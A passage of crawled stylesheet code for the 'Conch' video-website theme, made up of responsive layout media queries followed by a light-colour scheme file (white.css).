    .conch-content .hl-detail-content.hl-wide-items .hl-pic-tag{top:auto;right:15px;bottom:15px;}
    
    /* play */
    .conch-content .hl-paly-players .hl-playinfo-wrap,.conch-content .hl-paly-players .hl-playside-wrap{padding:0 15px;}
    .conch-content .hl-vod-data .hl-item-pic{position:absolute;right:20px;z-index:9;width:80px;}
    .conch-content .hl-vod-data li:nth-child(-n+5){width:calc(100% - 100px);}
    .conch-content .hl-vod-data li.blurb{padding-top:30px;padding-left:0;line-height:1.6;}
    .conch-content .hl-vod-data li.blurb em{display:none;}
    
    /* search */
    .conch-content .hl-search-hot{overflow-x:auto;overflow-y:hidden;margin-left:-15px;width:calc(100% + 30px);white-space:nowrap;-webkit-overflow-scrolling:touch;}
    .conch-content .hl-search-hot span{margin-left:15px;}
    .conch-content .hl-search-hot a:last-child{margin-right:15px;}
    
    /* topic */
    .conch-content .hl-topic-content .hl-topic-thumb{margin-bottom:25px;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}
    
    /* alert */
    .hl-full-alert{position:fixed;top:0;left:0;z-index:999999;display:block!important;width:100%;height:100%;border-radius:0;}
    .hl-full-x100{-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translateX(-100%);transform:translateX(-100%);-ms-transform:translateX(-100%);}
    .hl-full-x100.hl-full-x0{-webkit-transform:translateX(0);transform:translateX(0);-ms-transform:translateX(0);}
    .hl-full-box{overflow-x:hidden;overflow-y:auto;padding:0 20px;padding-bottom:25px;height:calc(100% - 85px);-webkit-overflow-scrolling:touch;}
    .hl-half-alert{position:fixed;right:0;bottom:0;left:0;z-index:999998;display:block!important;border-radius:15px 15px 0 0;}
    .hl-half-y100{-webkit-transition:-webkit-transform .3s;transition:transform .3s;-webkit-transform:translateY(100%);transform:translateY(100%);-ms-transform:translateY(100%);}
    .hl-half-y100.hl-half-y0{-webkit-transform:translateY(0);transform:translateY(0);-ms-transform:translateY(0);}
    .hl-pops-items .hl-alert-box{position:fixed;top:50%;left:50%;z-index:999999;transform:translate(-50%,-50%);}
    .hl-pops-items .hl-alert-box .hl-qrcode-wrap{padding:30px 15px;width:240px;}
    .hl-pops-items .hl-alert-box .hl-qrcode-pic img{width:180px;height:180px;}
    .hl-score-wrap .hl-half-alert{padding:20px 25px 50px;}
    
    /* links */
    .conch-content .hl-row-box .hl-list-item.hl-text-site{width:100%;font-size:16px;}
    
    /* foot */
    .conch-footer .conch-footwrap.hl-footnav-show{padding:40px 0 80px 0;}
    .conch-footer .hl-footnav-show .hl-foot-extra{bottom:70px;}
    
    /* user */
    .conch-member .hl-user-set a>span,.conch-member .hl-cont-list p{font-size:15px;}
    .conch-member .hl-user-set a>span>i{font-size:22px;}
    
    /* ads */
    .conch-footer .hl-footnav-show .hl-ads-bottom{bottom:50px;}
    
}
@media (min-width: 768px) and (max-width: 991px) {
    .hl-visible-sm {display: block !important;}
    .hl-hidden-sm {display: none !important;}
    
    /* header */
    .conch-header .conch-search,.conch-header .conch-search .hl-sh-item{width: 240px;}
    .conch-header .conch-list .hl-list-font {margin-left:15px;}
    .conch-header .conch-nav .hl-nav-item:nth-child(1){display: block;}
    
    /* banner */
    .conch-banner .conch-br-box .hl-br-thumb {padding-top: 45%;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav{text-align: center;}
    .conch-content .hl-smnav-home .hl-smnav-item{float:none;display:inline-block;margin-right:10px;margin-left:10px;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:50%;}
    .conch-content .hl-row-box .hl-vod-widebig .hl-item-thumb{height:95px;}
    .conch-content .hl-row-box .hl-vod-widebig li:first-child .hl-item-thumb{height:268px;}
    .conch-content .hl-list-v6.hl-vod-big .hl-vod-rank{height:calc(50% + 28px);}
    .conch-content .hl-list-v12 .hl-vod-rank{height:calc(33.333333% + 28px);}
    .conch-content .hl-list-v12.hl-wide-wrap .hl-vod-rank{height:calc(66.666666% + 28px);}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:nth-last-child(2),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-big) .hl-vod-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-big) .hl-vod-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(7),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(8){display:none!important;}
    .conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relart .hl-art-list li:nth-child(5){display:none!important;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(7),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(8),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}

    /* weekday */
    .conch-content .hl-row-box .hl-rb-type-child{float:left;margin:25px 0 0 0;width:100%;}
    
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow{right:calc(25% + 10px);}
    
    /* detail */
    .conch-content .hl-detail-content .hl-dc-pic{width:160px;}
    .conch-content .hl-detail-content .hl-dc-content{padding-left:20px;width:calc(100% - 160px);}
    .conch-content .hl-detail-content .hl-share-box,.conch-content .hl-topic-content .hl-share-box{right:-88px;left:auto;}
    .conch-content .hl-detail-content .hl-share-box.hl-alert-box::after,.conch-content .hl-topic-content .hl-share-box.hl-alert-box::after{right:96px;left:auto;}
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hl-visible-md {display: block !important;}
    .hl-hidden-md {display: none !important;}
    
    /* header */
    .conch-header .conch-search,.conch-header .conch-search .hl-sh-item{width:268px;}
    .conch-header .conch-list .hl-list-font{margin-left:18px;}
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+3){display: block;}
    
    /* banner */
    .conch-banner .conch-br-box .hl-br-thumb {padding-top:40%;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width:570px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width:440px;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:40%;}
    .conch-content .hl-row-box .hl-vod-big .hl-item-thumb{height:252px;}
    .conch-content .hl-row-box .hl-vod-widebig .hl-item-thumb{height:98px;}
    .conch-content .hl-row-box .hl-vod-widebig li:first-child .hl-item-thumb{height:274px;}
    .conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:last-child,.conch-content .hl-row-box .hl-change-list .hl-vod-list:not(.hl-wide-list) li:nth-last-child(2),.conch-content .hl-row-box .hl-list-v12 .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12 .hl-vod-list li:nth-child(12),.conch-content .hl-row-box .hl-list-v12.hl-vod-big .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(8),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(9),.conch-content .hl-row-box .hl-list-v4 .hl-topic-list li:nth-child(4),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(5),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(6),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(7),.conch-content .hl-row-box .hl-list-v6:not(.hl-vod-widebig) .hl-vod-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(7),.conch-content .hl-row-box.hl-rb-relvod .hl-vod-list.hl-wide-list li:nth-child(8){display:none!important;}
    
    .conch-content .hl-row-box .hl-list-v12 .hl-art-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v12 .hl-art-list li:nth-child(12),.conch-content .hl-row-box .hl-list-v6 .hl-art-list li:nth-child(6),.conch-content .hl-row-box.hl-rb-relart .hl-art-list li:nth-child(5){display:none!important;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp:1;}
    
    .conch-content .hl-rb-actor.hl-rb-one .hl-actor-list li{width:12.5%;}
    .conch-content .hl-rb-actor .hl-actor-list li:nth-child(10),.conch-content .hl-rb-actor .hl-actor-list li:nth-child(9){display:none!important;}
    .conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3){display:block;}

    
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow {right: calc(20% + 10px);}
    
    /* detail */
    .conch-content .hl-detail-content .hl-dc-pic{width:220px;}
    .conch-content .hl-detail-content .hl-dc-content{width:calc(100% - 220px);}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{display:none!important;}
    .conch-content .hl-detail-side .hl-ds-qrcode img{width:80px;}
    .conch-content .hl-detail-side.hl-wide-items{padding-bottom:20px;}
    .hl-score-info .hl-douban-score{display:none;}
}
@media (min-width: 1200px) {
    .hl-visible-lg {display: block !important;}
    .hl-hidden-lg {display: none !important;}
    
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+5){display: block;}
    
     /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width: 780px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width: 640px;}
    .conch-content .hl-row-box .hl-rb-side.fixed{width:1150px;}
    .conch-content .hl-row-box .hl-rb-side.fixed>div{width:25%;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list li:first-child{width:33.333333%;}
    .conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list li:first-child{width:16.666666%;}
    .conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(10),.conch-content .hl-row-box .hl-list-v12.hl-vod-widebig .hl-vod-list li:nth-child(11),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(6),.conch-content .hl-row-box .hl-list-v6.hl-vod-big .hl-vod-list li:nth-child(7),.conch-content .hl-row-box .hl-list-v6.hl-vod-widebig .hl-vod-list li:nth-child(7){display:none!important;}
    
    .conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3),.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(4){display:block;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp: 1;}
    
    /* detail */
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{width:350px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{width:calc(100% - 350px);}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:15px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{font-size:24px;line-height:28px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-vod-data li.blurb{-webkit-line-clamp:2;}
    
    .hl-score-info .hl-douban-score{display:none;}  
}
@media (min-width: 1310px) {
    .conch-header .conch-nav .hl-nav-item:nth-child(-n+6),.hl-score-info .hl-douban-score{display: block;}
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-type-child {width: 830px;}
    .conch-content .hl-row-box .hl-swiper-item .hl-rb-type-child {width: 720px;}
    .conch-content .hl-row-box .hl-rb-side.fixed{width: 1260px;}    
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content p{-webkit-line-clamp: 2;}
}

--- FILE ---
content_type: text/css
request_url: https://movie.papabear01.cc/template/conch/asset/css/white.css?v=3.1
body_size: 1943
content:
@charset "UTF-8";
/*----------------------------------------------------------------------------------------------------------------*/

/* Template Name: Conch Theme*/

/* Version: 1.0 Initial Release*/

/* Build Date: 2020-08-01*/

/* Author Email: 362695000@qq.com*/

/* Website: http://www.conch.vip/

/* Copyright: (C) 2020 */

/*----------------------------------------------------------------------------------------------------------------*/
body{background:#fff;color:#666;}
h1,h2,h3,h4,h5,h6{color:#222;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#ccc;}
.hl-bg-site{background-color:#fff;color:#222;}
.hl-bg-subs{background-color:#f8f8f8;color:#222;}
.hl-bg-muted{background-color:#f2f2f2;color:#222;}
.hl-bright-0{-webkit-filter:grayscale(100%)brightness(0);filter:grayscale(100%)brightness(0);}

.conch-header .conch-logo .hl-logo.hl-logo-black,.conch-header .conch-hasconch .conch-logo .hl-logo.hl-logo-white,.conch-hasbg .conch-headwrap:not(.fixed) .conch-logo .hl-logo.hl-logo-white{display:block;}
.conch-header .conch-logo .hl-logo.hl-logo-white,.conch-header .conch-hasconch .conch-logo .hl-logo.hl-logo-black,.conch-hasbg .conch-headwrap:not(.fixed) .conch-logo .hl-logo.hl-logo-black{display:none;}

/* 主色文字 */
.conch-content .hl-article-main .hl-article-box,.conch-content .hl-play-source .hl-plays-from a.active,.hl-text-site,.conch-member .hl-cont-list p>span{color:#222;}
/* 辅色文字 */
.hl-text-subs{color: #666;}
/* 浅色文字 */
.conch-content .hl-part-nums,.conch-content .hl-player-tips h3,.conch-content .hl-player-tips.hl-filter-opted li,.conch-content .hl-vod-infos .hl-tag-item i,.conch-footer .hl-foot-extra .hl-fe-list a,.conch-header .conch-menus ul>li>a>i,.hl-page-small .hl-page-btns a.hl-disad,.hl-page-wrap li a.hl-disad,.hl-text-muted,.mac_pop .pop_close,.conch-member .hl-user-set a>i,.conch-member .hl-user-set p>i{color:#999;}
/* 白色文字 */
.conch-content .hl-conch-items,.conch-header .conch-hasconch,.conch-header .conch-hasconch .conch-nav .hl-nav-item a.active,.conch-header .conch-hasconch .hl-nav-more span.active,.hl-bg-conch{color:#fff;}
/* 主色背景 */
.conch-content .hl-article-main .hl-tool-icon ul>li>a>em,.conch-content .hl-conch-items:after,.conch-content .hl-has-item:after,.conch-content .hl-search-form .hl-search-text,.conch-header .conch-hasconch .conch-search,.conch-header .conch-headwrap:not(.conch-hasconch).fixed,.hl-alert-box::after,.mac_pop{background-color:#fff;}
/* 辅色背景 */
.conch-content .hl-article-main .hl-article-head.hl-page-wrap li a.hl-disad,.conch-content .hl-from-list li.active,.conch-content .hl-has-item,.conch-content .hl-new-items .hl-rank-list li:nth-child(odd),.conch-content .hl-play-source .hl-plays-list .hl-show-div a,.conch-content .hl-play-source .hl-plays-list li>a,.conch-content .hl-row-box .hl-actor-sm .hl-item-link,.conch-content .hl-row-box .hl-item-class,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-search,.hl-comm-list .hl-comm-reply,.hl-page-small .hl-page-btns a.hl-disad{background-color:#f8f8f8;}
/* 浅色背景 */
.hl-filter-item a.active {background-color: #f2f2f2;}
/* 描边 */
.conch-adjust-res .conch-results,.conch-content .hl-article-main .hl-article-head,.conch-content .hl-article-paged,.conch-content .hl-article-paged a.hl-prev,.conch-content .hl-detail-side .hl-ds-qrcode,.conch-content .hl-downinfo-wrap .hl-vod-infos .hl-infos-content,.conch-content .hl-downs-box,.conch-content .hl-play-source .hl-plays-wrap,.conch-content .hl-rank-list li,.conch-content .hl-row-box .hl-actor-list .hl-row-div,.conch-content .hl-row-box .hl-art-list li .hl-item-wrap,.conch-content .hl-row-box .hl-head-page,.conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap,.conch-content .hl-row-box .hl-site-tits,.conch-content .hl-score-wrap .hl-score-rating,.conch-footer .hl-foot-nav,.conch-header .conch-search .hl-sh-search,.conch-content .hl-actor-conts,.hl-comm-list .hl-comm-each,.hl-public-box .hl-art-list li:not(:last-child) .hl-row-div,.hl-reg-wrap form .hl-reg-group,.conch-member .hl-user-set a,.conch-member .hl-cont-list p,.conch-member .hl-data-list li{border-color:#f8f8f8;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a,.hl-comm-form .hl-comm-face-box img,.hl-comm-form .hl-comm-write,.hl-filter-opted li,.hl-member .hl-reg-go a:not(:last-child)::after,.hl-msg-jump .form .item1,.hl-page-small .hl-page-btns a,.hl-page-wrap li .num,.hl-page-wrap li a,.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-content,.conch-member .hl-tool-btns,.conch-member .hl-tool-btns a{border-color:#f2f2f2;}
/* 其他 */
.conch-content .hl-downs-box .btns>a{background:#999;}
.conch-content .hl-row-box .hl-item-watch:after,.conch-content .hl-search-form .hl-search-select::after,.conch-header .conch-search .hl-search-select::after{background:#ddd;}
.conch-content .hl-vod-rank .hl-rank-bgicon{color:#f2f2f2;}
.conch-input{border-color:#aaa;}
.conch-footer .hl-map-nav span{color:#ccc;}
.hl-crumbs-list .hl-crumb-item:not(:last-child)::after,.hl-empty-wrap i{color:#ddd;}
/* 半透及投影 */
.conch-header .conch-headwrap{-webkit-box-shadow:0 0 20px rgba(0,0,0,.05);box-shadow:0 0 20px rgba(0,0,0,.05);}
.conch-header .conch-menus.active{-webkit-box-shadow:15px 0 30px rgba(0,0,0,.2);box-shadow:15px 0 30px rgba(0,0,0,.2);}
.conch-scrollbar .swiper-scrollbar-drag,.hl-play-scrollbar .swiper-scrollbar-drag{background:rgba(0,0,0,.05);}
.conch-content .hl-search-form .hl-alert-box{box-shadow:0 8px 8px rgba(0,0,0,.1);}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before{background:rgba(220,220,220,.25);}
.conch-footer .hl-foot-extra .hl-fe-list a{background-color:rgba(255,255,255,.9);box-shadow:0 0 5px 0 rgba(2,2,2,.2);}
.hl-alert-box{-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);box-shadow:0 5px 20px 0 rgba(0,0,0,.1);}
.hl-alert-box::after{box-shadow:-1px -1px 2px 0 rgba(0,0,0,.05);}
.hl-page-small .hl-page-btns a.hl-disad,.hl-page-wrap li a.hl-disad{opacity:.5;}
.hl-mbg{background:-webkit-linear-gradient(left,hsla(0,0%,100%,0),#fff);background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);}
.hl-msg-jump,.conch-member .hl-user-info,.conch-member .hl-user-set ul{-webkit-box-shadow:0 0 20px rgba(0,0,0,.05);box-shadow:0 0 20px rgba(0,0,0,.05);}

@media (min-width: 768px) {
    /* 主色背景 */
    .conch-content .hl-content-hide a{background:#fff;} 
    /* 辅色背景 */
    .conch-content .hl-downs-box:hover,.conch-content .hl-from-list li:hover,.conch-content .hl-rank-items .hl-rank-list li:hover,.conch-content .hl-row-box .hl-swiper-item .hl-ls-arrow a:hover,.conch-content .hl-vod-infos .hl-vod-data .hl-data-sm,.conch-header .conch-menus ul>li>a:hover,.conch-header .conch-list .hl-user-items>a,.conch-results li.ac_over,.hl-filter-all,.conch-member .hl-user-set li:hover,.conch-member .hl-data-list li:hover,.conch-member .hl-user-info{background-color:#f8f8f8;}
    /* 描边 */
    .conch-content .hl-new-items .hl-rank-list,.conch-content .hl-playinfo-wrap .hl-crumbs-all,.conch-content .hl-rank-items .hl-rank-list,.hl-share-box .hl-links-wrap,.conch-member .hl-user-set ul:first-child li:last-child a{border-color:#f8f8f8;}
    .conch-content .hl-playpage-playlist .hl-play-source .hl-plays-wrap{border-color:#f2f2f2;}
    .conch-content .hl-downs-box .url-input{border-color:#f1f1f1;}
    
    .conch-member .hl-user-info,.conch-member .hl-user-set ul{box-shadow:none;}
    .conch-member .hl-cont-left,.conch-member .hl-cont-right,.hl-member .hl-reg-wrap{-webkit-box-shadow:0 0 20px rgba(0,0,0,.05);box-shadow:0 0 20px rgba(0,0,0,.05);}
}
@media (min-width: 992px) {
    .conch-content .hl-play-side{background-color:#f8f8f8;}
    .conch-content .hl-playpage-playlist .hl-play-source .hl-plays-list li>a,.conch-content .hl-playpage-playlist .hl-play-source .hl-plays-list .hl-show-div a{background:#f2f2f2;}
    .conch-content .hl-playpage-playlist .hl-mbg{background:-webkit-linear-gradient(left,transparent,#f8f8f8);background:linear-gradient(90deg,transparent,#f8f8f8);}
}
@media (max-width: 767px) {
    .hl-filter-reselect::after,.hl-filter-text::after,.hl-full-alert{background:#fff;}
}